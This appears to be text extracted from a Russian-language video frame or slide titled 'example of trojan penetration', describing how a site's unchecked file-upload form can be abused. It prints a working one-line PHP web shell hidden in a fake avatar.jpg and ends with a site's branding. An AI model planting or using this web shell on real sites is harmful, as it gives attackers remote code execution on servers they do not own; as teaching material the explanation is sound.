 ПРИМЕР ПРОНИКНОВЕНИЯ ТРОЯНА
Предположим, что на одном сайте есть форма загрузки файлов,
которая не проверяет тип загруженного файла.
При её помощи загружаем фейковый avatar.jpg вот с кодом
самого простого вебшела:
<?assert(stripslashes($_REQUEST["e"]));?>
SERVAL
server values
www.serval.site